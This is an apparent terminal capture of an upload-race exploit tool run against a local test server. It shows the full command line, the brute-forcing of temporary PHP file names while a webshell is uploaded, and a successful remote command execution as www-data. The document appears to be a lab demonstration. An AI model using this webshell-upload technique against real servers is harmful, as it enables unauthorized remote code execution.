 (bl4ck0ut㉿DESKTOP-NC78VN5)-[~]
$ python3 ab.py --base http://127.0.0.1:8001 --upload /upload.php --tmp /tmp --cmd "id" --threads 300 --upload-interval 0.0 --persi
st
[i] Brutefore http://127.0.0.1:8001/tmp/[0000-9999].php while uploading webshell
[i] Threads=300, timeout=0.8s, upload interval=0.0s
[i] Press Ctrl+C To Stop.
[upload] error: HTTPConnectionPool(host='127.0.0.1', port=8001): Read timed out. (read timeout=0.8)
[FOUND NUMBER] http://127.0.0.1:8001/tmp/3259.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] RCE Success At: http://127.0.0.1:8001/tmp/3259.php?0=id